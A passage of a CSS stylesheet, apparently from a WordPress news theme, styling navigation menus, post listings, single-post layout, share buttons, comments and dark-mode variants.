	counter-reset: unset;
}

a {
	text-decoration: none;
}

.container {
	max-width: 1040px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container {
		max-width: 100%;
	}
}

.container-full-width {
	max-width: 920px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container-full-width {
		max-width: 100%;
	}
}

.remove-list {
	list-style-type: none;
	/* margin: 0; */
	padding: 0;
}

/**
 * Navbar Top
 * ==============================================================
 */

.navbar-top {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
}

@media (max-width: 768px) {
	.navbar-top {
		display: none;
	}
}

.navbar-top .container {
	max-width: 1150px;
}

.navbar-top-flex {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	padding: 10px;
}

/**
 * Navbar Top Left
 * ==============================================================
 */

.navbar-top-left ul li {
	display: inline-block;
	margin-right: 5px;
}

.navbar-top-left ul li span {
	display: inline-block;
	width: 27px;
	height: 27px;
	line-height: 27px;
	border-radius: 30px;
	background: var(--blue);
	color: var(--white);
	text-align: center;
	font-size: 14px;
	cursor: pointer;
}

.navbar-top-left ul li b {
	font-size: 15px;
}

#open_nav_menu_slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-bottom: 2px;
	fill: white;
	vertical-align: middle;
}

#open_nav_menu_network svg {
	display: inline-block;
	width: 24px;
	height: auto
	fill: var(--black);
	vertical-align: middle;
}

#open_nav_menu_network svg:hover{
	cursor: pointer;
}

.navbar-top-left-form {
	position: relative;
}

.navbar-top-left-form input[type=text] {
	background: var(--white);
	display: inline-block;
	outline: none;
	font-family: inherit;
	padding: 10px 20px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	font-size: 15px;
	width: 250px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-top-left-form input[type=text]:focus {
	width: 350px;
}

.navbar-top-left-form button[type=submit] {
	position: absolute;
	right: 0;
	padding: 10px 12px;
	border: none;
	background: transparent;
	cursor: pointer;
}

.navbar-top-left-form button[type=submit] svg {
	display: inline-block;
	width: 18px;
	height: 18px;
	fill: var(--black);
	vertical-align: middle;
}

/**
 * Navbar Top Right
 * ==============================================================
 */

.navbar-top-right ul li {
	display: inline-block;
}

.navbar-top-right ul li:first-child span {
	font-size: 13px;
	font-weight: 700;
	color: var(--tint6);
}

.navbar-top-right ul li:first-child span:hover {
	color: var(--black);
}

.navbar-top-right ul li a {
	display: inline-block;
	font-size: 15px;
	color: var(--black);
	margin-left: 15px;
}

/**
 * Navbar Menu Slide
 * ==============================================================
 */

.navbar-menu-slide {
	overflow: hidden;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0, 0, 0, 0.9);
	z-index: 1000;
	margin-left: -100%;
}

.navbar-menu-slide-container {
	overflow: auto;
	width: 300px;
	height: 100vh;
	background: var(--white);
	padding: 0 20px;
	margin-left: -100%;
}

.navbar-menu-slide-header {
	padding: 15px 0;
}

.close-navbar-menu-slide {
	float: right;
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 40px;
	text-align: center;
	vertical-align: middle;
	border-radius: 40px;
	color: var(--black);
	background: var(--tint10);
	cursor: pointer;
}

.close-navbar-menu-slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 4px;
}

.navbar-menu-slide-content {
	padding: 20px;
}

.navbar-menu-slide-content ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-slide-content ul li {
	display: block;
}

.navbar-menu-slide-content ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	float: right;
}

.navbar-menu-slide-content ul li a {
	display: block;
	padding: 10px 0;
	font-weight: bold;
	color: var(--black);
}

/**
 * Navbar Menu Network
 * ==============================================================
 */
 
 @media (max-width: 1024px) {
	.navbar-top-center ul li, .network-menu {
		display: none;
	}
}

 .network-menu {
	margin-left: -100%;
	position: absolute;
	min-width: 1024px;
	height: 200px;
	background-color: #FFFFFF;
	left: 50%;
	transform: translateX(-50%);
	z-index: 999;
	border-bottom: 3px solid var(--blue-network);
	border-radius: 20px;
	box-shadow: 0px -4px 22px -3px rgba(0,0,0,0.1);
}

 body.dark-mode .network-menu{
	background-color: var(--dark-primary);
 }

 body.dark-mode .network-menu ul li a{
	color: var(--white);
 }

 body.dark-mode #open_nav_menu_network svg{
	fill: var(--white);
 }

 .network-menu ul {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	height: 150px;
 }

 .network-menu ul li {
	display: inline-block;
	flex-basis: 20%;
	margin: 0 15px;
 }

 .network-menu ul li a{
	color: var(--blue-network);
	font-weight: 700;
	width: 1024px;
}

 .network-menu ul li a:hover{
	text-decoration: underline;
 }

 .navbar-top-center{
	cursor: pointer;
 }

/* Child menu */

.navbar-menu-slide-content ul li ul {
	display: none;
	padding: 10px 15px;
}

.navbar-menu-slide-content ul li ul li a {
	font-size: 15px;
}

.navbar-menu-slide-footer ul li {
	display: inline-block;
	margin-bottom: 5px;
}

.navbar-menu-slide-footer ul li a {
	display: inline-block;
	font-size: 13px;
	color: var(--tint7);
	margin-right: 15px;
}

.navbar-menu-slide-footer p {
	margin: 0;
	line-height: 1.4;
	color: var(--tint7);
	font-size: 13px;
}

.navbar-menu-slide-footer p a {
	color: inherit;
	font-weight: bold;
	text-decoration: underline;
}

/**
 * Navbar Main
 * ==============================================================
 */

@media (max-width: 768px) {
	.navbar-main {
		display: none;
	}
}

.navbar-main-flex {
	width: 100%;
	height: auto;
	padding: 25px 0;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

/**
 * Navbar Main Site Branding
 * ==============================================================
 */

.navbar-main-site-branding h1 {
	display: inline-block;
	margin: 0 20px 5px 0;
	font-size: xxx-large;
	letter-spacing: -0.5px;
}

.navbar-main-site-branding h1 a {
	color: var(--blue);
}

.navbar-main-site-branding img {
	width: 250px;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin-right: 20px;
}
.navbar-main-site-branding .custom_logo_dark_id img, .navbar-mobile-site-branding .custom_logo_dark_id img, .footer .custom_logo_dark_id img{
	display: none;
}

body.dark-mode .custom_logo_id{
	display: none;
}

body.dark-mode .navbar-main-site-branding .custom_logo_dark_id img, body.dark-mode .navbar-mobile-site-branding .custom_logo_dark_id img, body.dark-mode .footer .custom_logo_dark_id img{
	display: block;
}


/**
 * Navbar Main Ads
 * ==============================================================
 */

.navbar-main-ads {
	overflow: hidden;
	width: 728px;
	height: auto;
}

.navbar-main-ads img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

@media (min-width: 421px){
	.navbar-mobile-ads{
		display: none;
	}
}

@media (max-width: 420px) {
	.navbar-mobile-ads{
		overflow: hidden;
		width: 367px;
		height: auto;
	}

	.navbar-mobile-ads img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}	
}

/**
 * Navbar Menu
 * ==============================================================
 */

.navbar-menu {
	width: 100%;
}

@media (max-width: 768px) {
	.navbar-menu {
		display: none;
	}
}

/**
 * Navbar Menu Menu
 * ==============================================================
 */

/* .navbar-menu-menu {
	overflow: auto;
	white-space: nowrap;
	background: var(--blue);
	border-radius: 5px;
	padding: 0 20px;
	transition: 0.5s;
}

.navbar-menu-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-menu ul li {
	display: inline-block;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--white);
	font-size: 14px;
	margin-left: 6px;
}

.navbar-menu-menu ul li:first-child a {
	padding-left: 0;
}

.navbar-menu-menu ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--white);
	font-weight: bold;
	font-size: 15.5px;
} */

/* Child menu */
/* 
.navbar-menu-menu ul li:hover ul {
	display: block;
}

.navbar-menu-menu ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--blue);
}

.navbar-menu-menu ul li ul li {
	display: block;
}

.navbar-menu-menu ul li ul li:first-child a {
	padding-left: 15px;
}

.navbar-menu-menu ul li ul li a {
	padding: 10px 15px;
	font-size: 14px;
} */

/* Navbar Menu Menu */
.navbar-menu-menu {
    position: relative;
    background: var(--blue);
    border-radius: 5px;
    padding: 0;
}

.navbar-menu-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.navbar-menu-menu ul li {
    display: inline-block;
    position: relative;
}

.navbar-menu-menu ul li > a {
    display: inline-block;
    padding: 15px 20px;
    color: var(--white);
    font-weight: bold;
    font-size: 15.5px;
    text-decoration: none;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
    content: "\f0d7";
    display: inline-block;
    font-family: "Font Awesome 6 Free";
    font-size: 14px;
    margin-left: 6px;
    color: var(--white);
}

.menu-secondary-container, .navbar-menu-menu ul li ul{
	background: #F0F0F0 !important;
}

.navbar-menu-menu.secondary{
	background: #F0F0F0 !important;
	border-radius: 0;
}

.navbar-menu-menu.secondary ul li > a{
	color: #404040;
}

body.dark-mode .menu-secondary-container, body.dark-mode .navbar-menu-menu ul li ul{
	background: #353535 !important;
}

.menu-secondary-container ul li a, .navbar-menu-menu ul li ul li>a{
	color: #404040 !important;
}

body.dark-mode .menu-secondary-container ul li a, body.dark-mode .navbar-menu-menu ul li ul li>a{
	color: var(--white) !important;
}

/* Dropdown menu */
.navbar-menu-menu ul li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    background: var(--blue);
    border-radius: 5px;
}

.navbar-menu-menu ul li:hover > ul {
    display: block;
}

.navbar-menu-menu ul li ul li {
    display: block;
    white-space: nowrap;
}

.navbar-menu-menu ul li ul li > a {
    padding: 10px 20px;
    font-size: 14px;
    color: var(--white);
    text-decoration: none;
}

/* Nested submenus */
.navbar-menu-menu ul li ul li ul {
    top: 0;
    left: 100%;
    margin-top: -2px;
}

/* Remove default list styling for submenus */
.navbar-menu-menu ul ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

/**
 * Navbar Mobile
 * ==============================================================
 */

.navbar-mobile {
	overflow: hidden;
	width: 100%;
	position: sticky;
	top: 0;
	left: 0;
	z-index: 999;
	background: var(--white);
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-mobile.scroll {
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile {
		display: none;
	}
}

.navbar-mobile-flex {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	height: 60px;
}

/**
 * Navbar Mobile Menu Button
 * ==============================================================
 */

.navbar-mobile-menu-button span svg {
	display: inline-block;
	width: 30px;
	background: var(--white);
	border-radius: 5px;
	border-color:var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Site Branding
 */

.navbar-mobile-site-branding h1 {
	display: inline-block;
	margin: 0;
}

.navbar-mobile-site-branding h1 a {
	color: var(--blue);
}

.navbar-mobile-site-branding img {
	width: 180px;
	height: auto;
	vertical-align: middle;
	object-fit: cover;
}

/**
 * Navbar Mobile Search Button
 * ==============================================================
 */

.navbar-mobile-search-button span svg {
	display: inline-block;
	width: 22px;
	fill: var(--black);
	/*background: var(--white);*/
	border-radius: 5px;
	border-color: var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Menu
 * ==============================================================
 */

.navbar-mobile-menu {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile-menu {
		display: none;
	}
}

.navbar-mobile-menu .container {
	padding: 0 5px;
}

.navbar-mobile-menu-flex {
	overflow: auto;
	white-space: nowrap;
}

.navbar-mobile-menu-flex ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-mobile-menu-flex ul li {
	display: inline-block;
}

/*
.navbar-mobile-menu-flex ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	margin-left: 6px;
}*/

.navbar-mobile-menu-flex ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--black);
	font-weight: 600;
}

/* Child menu */
/*
.navbar-mobile-menu-flex ul li:hover ul {
	display: block;
}*/

.navbar-mobile-menu-flex ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--white);
	box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
}

.navbar-mobile-menu-flex ul li ul li {
	display: block;
}

.navbar-mobile-menu-flex ul li ul li a {
	font-size: 14px;
	padding: 10px 15px;
}

/**
 * Search Form Mobile
 * ==============================================================
 */

.search-form-mobile {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1000;
	background: var(--white);
}

@media (min-width: 768px) {
	.search-form-mobile {
		display: none;
	}
}

.search-form-mobile-flex {
	position: relative;
	display: flex;
	flex-direction: row;
	align-items: center;
	height: 60px;
}

.search-form-mobile-flex form {
	width: 100%;
}

.search-form-mobile button svg {
	display: inline-block;
	width: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 2px;
}

.search-form-mobile button[type=submit] {
	position: absolute;
	left: 0;
	padding: 12px 15px;
	outline: none;
	border: none;
	background: transparent;
	margin-top: 10px;
}

.search-form-mobile input[type=text] {
	background: var(--white);
	width: 100%;
	outline: none;
	font-family: inherit;
	font-size: inherit;
	padding: 10px 40px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	margin-top: 10px;
}

.search-form-mobile button[type=button] {
	position: absolute;
	right: 0;
	padding: 12px 15px;
	outline: none;
	font-size: inherit;
	font-family: inherit;
	border: none;
	background: transparent;
	margin-top: 10px;
}

/**
 * Posts Bottom Menu
 * ==============================================================
 */

.posts-bottom-menu {
	margin-top: 25px;
}

@media (max-width: 468px) {
	.posts-bottom-menu {
		margin-top: 20px;
	}
}

.posts-bottom-menu-flex {
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	flex-wrap: nowrap;
}

@media (max-width: 1020px) {
	.posts-bottom-menu .container {
		overflow: auto;
	}

	.posts-bottom-menu-flex {
		width: 1000px;
	}
}

.post-bottom-menu {
	position: relative;
	width: 318px;
}

.post-bottom-menu-image {
	overflow: hidden;
	width: 120px;
	height: 120px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 4px;
}

.post-bottom-menu-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-menu-image img:hover{
	transform: scale(1.1);
}

.post-bottom-menu-entry {
	padding: 0 0 0 15px;
	display: table-cell;
	vertical-align: top;
}

.post-bottom-menu-title {
	display: block;
	font-size: 15.5px;
	line-height: 1.4;
	margin: 0 0 5px 0;
}

.post-bottom-menu-title a {
	color: var(--black);
}

.post-bottom-menu-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.post-bottom-menu-title {
		font-size: 15px;
	}
}

/**
 * Main
 * ==============================================================
 */

.main {
	margin-top: 30px;
	display: inline-block;
	width: 100%;
}

@media (max-width: 468px) {
	.main {
		margin-top: 15px;
	}
}

/**
 * Main Left
 * ==============================================================
 */

.main-left {
	width: 66%;
	float: left;
}

@media (max-width: 768px) {
	.main-left {
		width: 520px;
		float: none;
		margin: 0 auto;
	}
}

@media (max-width: 540px) {
	.main-left {
		width: 100%;
		float: none;
		margin: 0;
	}
}

/**
 * Posts Swiper
 * ==============================================================
 */

.posts-swiper {
	overflow: hidden;
	border-radius: 8px;
}

.post-swiper {
	position: relative;
}

.post-swiper-image {
	width: 100%;
	height: 400px;
	margin: 0;
	padding: 0;
}

.post-swiper-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-swiper-image img:hover{
    transform: scale(1.1);
}

.post-swiper-entry {
	overflow: hidden;
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 20px 15px;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
}

.post-swiper-category a {
	font-weight: bold;
	color: var(--white);
	font-size: 15px;
}

.post-swiper-title {
	display: block;
	margin: 10px 0;
	font-size: 24px;
	font-weight: 800;
	line-height: 1.3;
}

.post-swiper-title a {
	color: var(--white);
}

.post-swiper-title a:hover {
	color: #FFB562;
}

.post-swiper-datapost {
	color: var(--tint6);
	font-size: 13px;
}

.post-swiper-datapost a {
	color: inherit;
	font-weight: bold;
}

.post-swiper-datapost .separator {
	margin: 0 5px;
}

@media (max-width: 768px) {
	.post-swiper-image {
		height: 300px;
	}

	.post-swiper-title {
		font-size: 24px;
	}
}

@media (max-width: 468px) {
	.post-swiper-category a {
		font-size: 12px;
	}

	.post-swiper-title {
		font-size: 20px;
	}

	.post-swiper-datapost {
		font-size: 12px;
	}
}

/**
 * Posts Main
 * ==============================================================
 */

.posts-main {
	margin-top: 30px;
}

.posts-main.paged {
	margin-top: 0;
}

.posts-main-paged-title {
	margin-bottom: 20px;
	font-size: 15.5px;
	text-align: center;
	line-height: 1.3;
}

.posts-main-paged-title a {
	color: var(--blue);
}

.post-main {
	width: 100%;
	margin-bottom: 25px;
}

.post-main-image {
	overflow: hidden;
	width: 200px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 6px;
}

.post-main-image img {
	width: 100%;
	height: 140px;
	object-fit: cover;
	transition: transform .5s ease;
	border-radius: 6px;
}

.post-main-image img:hover{
	transform: scale(1.2);
}

.post-main-entry {
	padding-left: 25px;
	display: table-cell;
	vertical-align: middle;
}

.post-main-category {
	color: var(--tint7);
}

.post-main-category a {
	font-weight: bold;
	color: var(--tint7);
	font-size: 14px;
}

.post-main-category a:not(:first-child) {
	margin-left: 6px;
}

.post-main-title {
	font-size: 20px;
	display: block;
	margin: 10px 0;
	line-height: 1.3;
	font-weight: 600;
}

.post-main-title a {
	color: var(--black);
}

.post-main-excerpt p {
	display: block;
	line-height: 1.4;
	color: var(--tint5);
	margin: 15px 0;
}

.post-main-datapost {
	font-size: 14px;
	color: var(--tint7);
}

.post-main-datapost a {
	color: inherit;
}

.post-main-datapost span.separator {
	margin: 0 4px;
}

@media (max-width: 568px) {
	.post-main-image {
		width: 110px;
	}

	.post-main-image img {
		height: 110px;
	}

	.post-main-entry {
		padding-left: 15px;
	}
}

@media (max-width: 468px) {
	.posts-main {
		margin-top: 15px;
	}

	.post-main {
		margin-bottom: 15px;
	}

	.post-main-category a {
		font-size: 12px;
	}

	.post-main-title {
		font-size: 17px;
	}

	.post-main-datapost {
		font-size: 12px;
	}
}

@media (max-width: 368px) {
	.post-main-title {
		font-size: 15px;
		font-weight: 700;
	}
}

/**
 * Posts Main Pagination
 * ==============================================================
 */

.posts-main-pagination {
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}

.posts-main-pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin: 0 3px;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
}

/**
 * Main Single
 * ==============================================================
 */

/* main single breadcrumbs */

.main-single-breadcrumbs {
	font-size: 14px;
	color: var(--tint7);
}

.main-single-breadcrumbs span {
	display: inline-block;
	font-weight: 600;
}

.main-single-breadcrumbs span a {
	color: inherit;
}

.main-single-breadcrumbs span a:hover {
	color: var(--black);
}

body.dark-mode .main-single-breadcrumbs span a:hover{
	color: var(--white); 	
}

.main-single-breadcrumbs span.breadcrumbs__separator {
	margin: 0 5px;
	font-size: 12px;
}

/* main single title */

.main-single-title h1 {
	font-size: 36px;
	line-height: 1.15;
	font-weight: 800;
	margin: 20px 0;
	text-align: center;
}

.main-single-title h1 a {
	color: var(--black1);
}

@media (max-width: 468px) {
	.main-single-title h1 {
		font-size: 28px;
	}
}

/* main single excerpt */

.main-single-excerpt p {
	margin: 0 0 15px 0;
	font-size: 16px;
	line-height: 1.5;
	color: var(--tint5);
	text-align: center;
}

/* main single metadata */

.main-single-metadata {
	margin-bottom: 20px;
	font-size: 15.5px;
}

.main-single-date {
	display: block;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	color: var(--tint5);
	margin-bottom: 25px;
}

.metadata-box {
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-single-admin a {
	color: var(--black);
	font-weight: 700;
	vertical-align: middle;
	font-size: 15px;
}

.main-single-comments-count {
	display: inline-block;
	padding: 8px 15px;
	background: var(--tint10);
	font-size: 14px;
	border-radius: 30px;
}

.main-single-comments-count a {
	color: var(--black);
	font-weight: 600;
}

.main-single-comments-count a i {
	font-size: 13px;
}

.main-single-view{
	color: var(--black);
	font-weight: 450;
	display: inline-block;
	font-size: 14px;

}

/* main single featured image */

.main-single-featured-image {
	overflow: hidden;
	width: 100%;
	height: auto;
	margin: 0 0 10px 0;
	padding: 0;
}

.main-single-featured-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 15px;
}

.main-single-featured-image figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

/* main single content */

.main-single-content {
	overflow: hidden;
	word-wrap: break-word;
}

.main-single-content h1,
.main-single-content h2,
.main-single-content h3,
.main-single-content h4,
.main-single-content h5,
.main-single-content h6 {
	display: block;
	margin: 0 0 15px 0;
}

.main-single-content p {
	display: block;
	line-height: 1.6;
	margin: 0 0 20px 0;
}

.main-single-content a {
	color: var(--blue);
}

.main-single-content a:hover{
	text-decoration: underline;
}

.main-single-content blockquote {
	margin: 10px 0;
	padding: 10px 0 10px 20px;
	border-left: 6px solid var(--blue);
}

.main-single-content blockquote p {
	display: block;
	font-weight: 700;
	margin: 0 0 10px 0;
}

.main-single-content blockquote cite {
	line-height: 1.4;
	font-style: normal;
}

.main-single-content figure {
	overflow: hidden;
	margin: 10px 0;
	padding: 0;
}

.main-single-content figure.wp-caption {
	width: 100% !important;
}

.main-single-content figure.alignleft {
	text-align: left;
}

.main-single-content figure.aligncenter {
	text-align: center;
}

.main-single-content figure.alignright {
	text-align: right;
}

.main-single-content figure img {
	max-width: 100%;
	height: auto;
	vertical-align: middle;
}

.main-single-content img, .main-single-content p img {
	max-width: 100%;
	height: auto;
	border-radius: 10px;
}

.main-single-content figure figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

.main-single-content figure.alignleft > figcaption {
	display: block !important;
	text-align: left;
}

.main-single-content figure.aligncenter > figcaption {
	display: block !important;
	text-align: center;
}

.main-single-content figure.alignright > figcaption {
	display: block !important;
	text-align: right;
}

.main-single-content .aligncenter {
	display: block;
	margin: 10px auto;
}

.main-single-content .alignleft {
	display: block;
	margin-right: auto;
}

.main-single-content .alignright {
	display: block;
	margin-left: auto;
}

.main-single-content ul,
.main-single-content ol {
	margin: 10px 0;
}

.main-single-content ul li, 
.main-single-content ol li {
	padding: 5px 0;
	line-height: 1.4;
}

.main-single-content iframe {
	max-width: 100%;
}

/* main single content table */

.main-single-content table {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #ccc;
}

.main-single-content table th, .main-single-content table td {
  padding: 8px;
  border: 1px solid #ccc;
}

.main-single-content table th {
  background-color: #f2f2f2;
  text-align: left;
}

.main-single-content table tbody tr:nth-child(even) {
  background-color: #f2f2f2;
}

body.dark-mode .main-single-content table tbody tr:nth-child(even), body.dark-mode .main-single-content table th{
	background-color: var(--dark-primary);
}

/* main single content pagination */

.main-single-content-pagination {
	padding: 15px 0;
}

.main-single-content-pagination span.page-links-title {
	display: block;
	font-weight: 700;
	font-size: 15.5px;
	margin-bottom: 10px;
	background: transparent;
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--tint9);
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers.current {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--blue);
	color: var(--white);
}

/* main single tags */

.main-single-tags {
	padding: 15px 0;
}

.main-single-tags a {
	display: inline-block;
	padding: 6px 12px;
	margin: 0 4px 5px 0;
	border: 1px solid var(--blue);
	border-radius: 30px;
	color: var(--blue);
	font-weight: 700;
	font-size: 14px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.main-single-tags a:hover {
	background: var(--blue);
	color: var(--white);
}

/* main single share */

.main-single-share {
	padding: 30px 0;
	text-align: center;
}

.main-single-share-title span {
	display: block;
	text-align: center;
	margin: 10px 0;
	color: var(--tint7);
	font-size: 15px;
}

.main-single-share a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 38px;
	border-radius: 30px;
	text-align: center;
	color: var(--white);
	margin: 0 2px 2px 2px;
}

.main-single-share a.fb {
	background: #1877F2;
}

.main-single-share a.tw {
	background: #0F1419;
}

.main-single-share a.wa {
	background: #25D366;
}

.main-single-share a.em {
	background: #BB001B;
}

.main-single-share a.pn {
	background: #E60023;
}

.main-single-share a.tl {
	background: #0088CC;
}

.main-single-share a.ln {
	background: #0077b5;
}

.main-single-share a.tr {
	background: #35465c;
}

/* main single author box */

.main-single-author-box {
	margin: 20px 0;
	padding: 20px;
	border: 1px solid var(--tint10);
	border-radius: 5px;
}



.main-single-author-box-image {
	display: table-cell;
	width: 120px;
	height: 120px;
}

.main-single-author-box-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 5px;
}

.main-single-author-box-content {
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}

.main-single-author-box-content h3 {
	display: block;
	margin: 0;
	padding: 0 0 10px 0;
}

.main-single-author-box-content h3 a {
	color: var(--blue);
}

.main-single-author-box-content p {
	display: block;
	margin: 0;
	font-size: 15px;
	line-height: 1.5;
	color: var(--tint5);
}

@media (max-width: 468px) {
	.main-single-author-box-image {
		display: block;
		margin: 0 auto 20px auto;
	}

	.main-single-author-box-content {
		display: block;
		padding-left: 0;
		margin: 0 auto;
		text-align: center;
	}
}

/* main single related */

.main-single-related {
	margin: 30px 0;
}

.main-single-related h2 {
	font-size: 20px;
	margin: 15px 0;
}

.main-single-related ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.main-single-related ul li {
	display: inline-block;
	width: 31%;
}

.post-related {
	overflow: hidden;
}

.post-related-image {
	width: 100%;
	height: 150px;
	margin: 0;
	padding: 0;
}

.post-related-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
	border-radius: 6px;
}

.post-related-title {
	display: block;
	font-size: medium;
	line-height: 1.3;
	margin: 10px 0 20px 0;
}

.post-related-title a {
	color: var(--black);
}

@media (max-width: 568px) {
	.main-single-related ul li {
		width: 48%;
	}

	.post-related-image {
		height: 120px;
	}

	.post-related-title {
		font-size: 15px;
	}
}

/* main single comments */

.comment-reply-title {
	display: inline-block;
	color: inherit;
	margin: 20px 0 0 0;
}

.comment-reply-title small a {
	color: var(--red1);
	font-size: 14px;
	margin-left: 5px;
}

.comment-form {
	margin-bottom: 30px;
}

.logged-in-as {
	display: block;
	margin: 15px 0;
}

.logged-in-as a {
	font-size: 14px;
	color: var(--tint4);
}

.comment-form-comment {
	margin: 10px 0;
}

.comment-form-comment label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-comment textarea {
	width: 100%;
	padding: 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	padding: 10px 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-cookies-consent input {
	margin-right: 4px;
}

.comment-form-cookies-consent label {
	font-size: 14px;
}

.form-submit {
	margin: 0;
}

.form-submit input.submit {
	padding: 10px 15px;
	outline: none;
	border: none;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
	cursor: pointer;
}

.post-comments {
	list-style-type: none;
	margin: 20px 0;
	padding: 0;
}

.post-comments li ul {
	list-style-type: none;
}

.comment-body {
	padding: 20px;
	background: var(--tint12);
	border-radius: 5px;
	margin-bottom: 15px;
}

.comment-author {
	margin-bottom: 10px;
}

.comment-author img {
	width: 30px;
	height: 30px;
	border-radius: 30px;
	vertical-align: middle;
	object-fit: cover;
	margin-right: 5px;
}

.comment-author span {
	font-size: 14px;
}

.comment-metadata a {
	font-size: 14px;
	color: var(--tint5);
}

.comment-content {
	line-height: 1.4;
}

.comment-body .reply a {
	font-size: 14px;
	font-weight: bold;
}

/**
 * Main Right
 * ==============================================================
 */

.main-right {
	width: 31%;
	float: right;
}

.main-right.main-right-sticky {
	position: sticky;
	-webkit-position: sticky;
	top: 20px;
}

@media (max-width: 768px) {
	.main-right {
		width: 520px;
		float: none;
